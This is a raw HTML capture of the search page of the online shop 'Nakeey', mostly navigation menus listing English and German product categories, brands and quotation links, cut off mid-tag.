

--- FILE ---
content_type: text/html
request_url: http://www.nakeey.com/search.asp
body_size: 8876
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>Search:-Nakeey</title>
<meta name="keywords" content="Nakeey">
<meta name="description" content="Nakeey">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Pragma" content="no-cache">
<meta http-equiv="Cache-Control" content="no-cache, must-revalidate">
<link rel="alternate" href="rss.asp" type="application/rss+xml" title="Nakeey">
<link rel="stylesheet" type="text/css" href="Skin/bluex/css.css">
<SCRIPT language=JavaScript src="inc/sort.js"></SCRIPT>
</head>
<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0">
<div align="center">
<table cellspacing="0" cellpadding="0" class="all_t1">
<tr><td align="left"><p style="margin: 3px 0px;"><img src="pic/201802/1191615.jpg" border="0"></p></td>
<td align="right"></td>
<td align="right" height="35" valign="top">

<p style="margin:5px; ">

<a href="Reg.asp" class="topr">Register</a>&nbsp;| 
<a href="login.asp" class="topr">Login</a>&nbsp;| 

<a href="help.asp" class="topr">Help</a>&nbsp;| 
<a href="gb.asp" class="topr">Feedback</a>&nbsp;| 
<a href="sitemap.asp" target=_blank class="topr">SiteMap</a>&nbsp;| 
<a href="#" onclick="window.external.addFavorite(this.href,this.title);return false;" title='Nakeey' rel="sidebar" class="topr">
Add to favorites</a>&nbsp;| 
<script>
function MM_jumpMenu(targ,selObj,restore){ //v3.0
eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"' ");
if (restore) selObj.selectedIndex=0;
}
</script>Currency:<select name="menu1" onChange="MM_jumpMenu('self',this,0)" size="1">
		<option value="curr.asp?Curr_name=USD&url=http://www.nakeey.com/search.asp">USD
		</option>

		<option value="curr.asp?Curr_name=Chinese Dollars&url=http://www.nakeey.com/search.asp">Chinese Dollars
		</option>

		<option value="curr.asp?Curr_name=Euro&url=http://www.nakeey.com/search.asp">Euro
		</option>

		<option value="curr.asp?Curr_name=Canada Dollars&url=http://www.nakeey.com/search.asp">Canada Dollars
		</option>

		<option value="curr.asp?Curr_name=Australia Dollars&url=http://www.nakeey.com/search.asp">Australia Dollars
		</option>

		<option value="curr.asp?Curr_name=U.K. Pounds&url=http://www.nakeey.com/search.asp">U.K. Pounds
		</option>
</select>


</p>
<div style="overflow:hidden; width:300px; height:25px; margin-top:10px; ">
<div id="marqueebox" style="height:25px;">
<div style="width:100%;height:25px;line-height:25px;overflow:hidden; text-align:left;"><img border="0" src="Img/notice.gif" align="absmiddle"> <a href="#" onclick="javascript:window.open('notice.asp?id=2','newwindow','toolbar=no,scrollbars=yes,resizable=no,top=0,left=0,width=370,height=300');">MyShop</a></div>
</div></div>
<script language=javascript src="inc/up.js"></script>
</td></tr></table>
<table cellspacing="0" cellpadding="0" class="all_t2">
<tr><td class="top1">
	<table border="0" cellspacing="0" cellpadding="0" height="24" style="margin:0px auto;">
		<tr>
			<td><a href="index.asp" class="top" title="Nakeey">Home</a></td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_05', '', 'show')" onmouseout="MM_showHideLayers('Layer_05', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=5" class="top">Sports & Outdoors</a></p>
			<DIV id=Layer_05 onmouseover="MM_showHideLayers('Layer_05','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_05','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=26">Bike Covers</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=27">Hand Tools</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=28">Hand Strengtheners</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=42">Adventskalender </a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=45">Kofferraumtaschen</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_06', '', 'show')" onmouseout="MM_showHideLayers('Layer_06', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=6" class="top">Automotive</a></p>
			<DIV id=Layer_06 onmouseover="MM_showHideLayers('Layer_06','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_06','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=29">Paint Care</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=30">Cloths</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=31">Seat Protection</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=46">Kofferraumtaschen</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_07', '', 'show')" onmouseout="MM_showHideLayers('Layer_07', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=7" class="top">Cell Phones & Accessories</a></p>
			<DIV id=Layer_07 onmouseover="MM_showHideLayers('Layer_07','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_07','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=32">Screen Protectors</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=33">Cases & Covers</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=34">Car Cradles</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=35">Bluetooth Cell Phone Headsets</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_021', '', 'show')" onmouseout="MM_showHideLayers('Layer_021', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=21" class="top">Haustier</a></p>
			<DIV id=Layer_021 onmouseover="MM_showHideLayers('Layer_021','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_021','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=55">Halsb&#228;nder</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_08', '', 'show')" onmouseout="MM_showHideLayers('Layer_08', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=8" class="top">Electronics</a></p>
			<DIV id=Layer_08 onmouseover="MM_showHideLayers('Layer_08','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_08','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=36">Over-Ear Headphones</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=37">Microphones</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=38">Computer Headsets</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_020', '', 'show')" onmouseout="MM_showHideLayers('Layer_020', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=20" class="top">Küche, Haushalt & Wohnen</a></p>
			<DIV id=Layer_020 onmouseover="MM_showHideLayers('Layer_020','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_020','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_019', '', 'show')" onmouseout="MM_showHideLayers('Layer_019', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=19" class="top">Küche, Haushalt & Wohnen</a></p>
			<DIV id=Layer_019 onmouseover="MM_showHideLayers('Layer_019','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_019','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_018', '', 'show')" onmouseout="MM_showHideLayers('Layer_018', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=18" class="top">Spielzeug</a></p>
			<DIV id=Layer_018 onmouseover="MM_showHideLayers('Layer_018','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_018','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=50">Luftballons</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_017', '', 'show')" onmouseout="MM_showHideLayers('Layer_017', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=17" class="top">  Beleuchtung</a></p>
			<DIV id=Layer_017 onmouseover="MM_showHideLayers('Layer_017','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_017','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_016', '', 'show')" onmouseout="MM_showHideLayers('Layer_016', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=16" class="top">Garten</a></p>
			<DIV id=Layer_016 onmouseover="MM_showHideLayers('Layer_016','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_016','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=48">Tischdeckenklammern</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_015', '', 'show')" onmouseout="MM_showHideLayers('Layer_015', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=15" class="top">Drogerie & K&#246;rperpflege</a></p>
			<DIV id=Layer_015 onmouseover="MM_showHideLayers('Layer_015','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_015','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_014', '', 'show')" onmouseout="MM_showHideLayers('Layer_014', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=14" class="top">Auto & Motorrad</a></p>
			<DIV id=Layer_014 onmouseover="MM_showHideLayers('Layer_014','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_014','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_013', '', 'show')" onmouseout="MM_showHideLayers('Layer_013', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=13" class="top">Beleuchtung</a></p>
			<DIV id=Layer_013 onmouseover="MM_showHideLayers('Layer_013','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_013','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=44">Lichterketten für Innen </a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=49">Lichterketten für Innen </a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_012', '', 'show')" onmouseout="MM_showHideLayers('Layer_012', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=12" class="top">Küche, Haushalt & Wohnen</a></p>
			<DIV id=Layer_012 onmouseover="MM_showHideLayers('Layer_012','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_012','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=43">Adventskalender</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=51"> Basteln, Malen & Handarbeiten</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=52">Bordüren</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=54">Bordüren</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_011', '', 'show')" onmouseout="MM_showHideLayers('Layer_011', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=11" class="top">Beleuchtung</a></p>
			<DIV id=Layer_011 onmouseover="MM_showHideLayers('Layer_011','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_011','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=41">LED Streifen</a></td></tr>
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=47">LED Streifen </a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_010', '', 'show')" onmouseout="MM_showHideLayers('Layer_010', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=10" class="top">Baumarkt </a></p>
			<DIV id=Layer_010 onmouseover="MM_showHideLayers('Layer_010','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_010','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=40">Steckdosen</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td onmouseover="MM_showHideLayers('Layer_09', '', 'show')" onmouseout="MM_showHideLayers('Layer_09', '', 'hide')" align=left>
			<p style="margin: 0; text-align:center;"><a href="sort.asp?sort_id=9" class="top">Beauty</a></p>
			<DIV id=Layer_09 onmouseover="MM_showHideLayers('Layer_09','','show')" style="Z-INDEX: 1; VISIBILITY: hidden; POSITION: absolute;text-align:left;"  class="top4" onmouseout="MM_showHideLayers('Layer_09','','hide')">
			<table  border="0" cellspacing="0" cellpadding="3" width="120" class="top3">
			
			<tr><td onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><a class="nsort" href="nsort.asp?nsort_id=39">Haargl&#228;tter</a></td></tr>
			</table></DIV>
			</td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td align="center"><a href="article.asp" class="top" title="News & Events">News &amp; Events</a></td>
			
			<td align="center" width="20"><img border="0" src="Skin/bluex/daohangbg.gif"></td>
			<td><a href="baojia.asp" class="top" title="Nakeey Quotation">Quotation</a></td>
			
		</tr>
	</table>
	<div align=left><DIV id=Layer_0 onmouseover="MM_showHideLayers('Layer_0','','show')" class="top4" onmouseout="MM_showHideLayers('Layer_0','','hide')"><table border="0" cellpadding="0" cellspacing="0"><tr><td class="topk1"></td><td><table border="0" cellspacing="0" cellpadding="3" class="top3"><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Sports & Outdoors" href="sort.asp?sort_id=5" class="nsort">Sports & Outdoors</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Automotive" href="sort.asp?sort_id=6" class="nsort">Automotive</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Cell Phones & Accessories" href="sort.asp?sort_id=7" class="nsort">Cell Phones & Accessories</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Haustier" href="sort.asp?sort_id=21" class="nsort">Haustier</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Electronics" href="sort.asp?sort_id=8" class="nsort">Electronics</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen" href="sort.asp?sort_id=20" class="nsort">Küche, Haushalt & Wohnen</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen" href="sort.asp?sort_id=19" class="nsort">Küche, Haushalt & Wohnen</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Spielzeug" href="sort.asp?sort_id=18" class="nsort">Spielzeug</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="  Beleuchtung" href="sort.asp?sort_id=17" class="nsort">  Beleuchtung</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Garten" href="sort.asp?sort_id=16" class="nsort">Garten</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Drogerie & K&#246;rperpflege" href="sort.asp?sort_id=15" class="nsort">Drogerie & K&#246;rperpflege</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Auto & Motorrad" href="sort.asp?sort_id=14" class="nsort">Auto & Motorrad</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beleuchtung" href="sort.asp?sort_id=13" class="nsort">Beleuchtung</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen" href="sort.asp?sort_id=12" class="nsort">Küche, Haushalt & Wohnen</a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beleuchtung" href="sort.asp?sort_id=11" class="nsort">Beleuchtung</a></td><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Baumarkt " href="sort.asp?sort_id=10" class="nsort">Baumarkt </a></td></tr><tr><td height="20" width="120"  onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Beauty" href="sort.asp?sort_id=9" class="nsort">Beauty</a></td><td></td></tr></table></td></tr></table></DIV><DIV id=Layer_00 onmouseover="MM_showHideLayers('Layer_00','','show')" class="top4" onmouseout="MM_showHideLayers('Layer_00','','hide')"><table border="0" cellpadding="0" cellspacing="0"><tr><td class="topk2"></td><td><table  border="0" cellspacing="0" cellpadding="3" class="top3"><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Vivibel" href="pinpai.asp?pinpai_id=6" class="nsort">Vivibel</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Leikurvo" href="pinpai.asp?pinpai_id=5" class="nsort">Leikurvo</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Aicharynic" href="pinpai.asp?pinpai_id=4" class="nsort">Aicharynic</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="HOSPAOP" href="pinpai.asp?pinpai_id=3" class="nsort">HOSPAOP</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Nakeey" href="pinpai.asp?pinpai_id=2" class="nsort">Nakeey</a></td><td></td><td></td><td></td></tr></table></td></tr></table></DIV><DIV id=Layer_000 onmouseover="MM_showHideLayers('Layer_000','','show')" class="top4" onmouseout="MM_showHideLayers('Layer_000','','hide')"><table border="0" cellpadding="0" cellspacing="0"><tr><td class="topk3"></td><td><table  border="0" cellspacing="0" cellpadding="3" class="top3"><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Sports & Outdoors Quotation" href="baojia.asp?sort_id=5" class="nsort">Sports & Outdoors Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Automotive Quotation" href="baojia.asp?sort_id=6" class="nsort">Automotive Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Cell Phones & Accessories Quotation" href="baojia.asp?sort_id=7" class="nsort">Cell Phones & Accessories Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Haustier Quotation" href="baojia.asp?sort_id=21" class="nsort">Haustier Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Electronics Quotation" href="baojia.asp?sort_id=8" class="nsort">Electronics Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen Quotation" href="baojia.asp?sort_id=20" class="nsort">Küche, Haushalt & Wohnen Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Küche, Haushalt & Wohnen Quotation" href="baojia.asp?sort_id=19" class="nsort">Küche, Haushalt & Wohnen Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Spielzeug Quotation" href="baojia.asp?sort_id=18" class="nsort">Spielzeug Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="  Beleuchtung Quotation" href="baojia.asp?sort_id=17" class="nsort">  Beleuchtung Quotation</a></td><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" align="absmiddle"> <a title="Garten Quotation" href="baojia.asp?sort_id=16" class="nsort">Garten Quotation</a></td></tr><tr><td height="20" width="120" onmouseout="this.style.backgroundColor=''" onmouseover="this.style.backgroundColor='#EDF5FA'"><img border="0" src="Skin/bluex/dot.gif" 